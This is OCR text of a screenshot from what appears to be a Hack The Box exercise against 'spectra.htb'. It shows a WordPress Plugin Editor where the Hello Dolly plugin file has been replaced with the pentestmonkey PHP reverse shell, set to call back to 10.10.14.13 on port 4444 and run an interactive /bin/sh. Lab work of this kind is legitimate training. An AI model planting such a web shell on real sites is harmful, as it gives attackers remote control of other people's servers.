 Edit Plugins ‹ Software Issue Management — WordPress - Mozilla Firefox
Software Issue Management
Edit Plugins ‹ Software Issue
spectra.htb/main/wp-admin/plugin-editor.php?plugin=hello.php&Submit=Select
17
Kali Linux Kali Training Kali Tools Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Kali Docs
Software Issue Management 5 0 New
Hi, administrator
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 1
Installed Plugins
Add New
Plugin Editor
Users
Tools
Settings
Collapse menu
Help
WordPress 5.6.1 is available! Please update now.
Edit Plugins
Editing hello.php (inactive)
Select plugin to edit: Hello Dolly Select
Selected file content:
Plugin Files
hello.php
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.13';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
save edited plugin
Documentation: Function Name... Look Up
Edit Plugins ‹ Software I...
_zsh_tmux_plugin_run
04:46 PM